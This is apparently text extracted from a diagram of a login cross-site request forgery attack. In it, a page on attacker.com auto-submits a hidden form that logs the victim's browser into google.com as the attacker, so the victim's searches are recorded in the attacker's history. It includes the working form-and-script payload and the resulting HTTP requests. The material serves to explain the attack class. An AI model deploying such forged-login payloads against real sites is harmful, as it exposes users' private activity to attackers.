 Victim Browser
User logged in
as attacker
www.attacker.com
GET /blog HTTP/1.1
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Attacker’s account reflects user’s behavior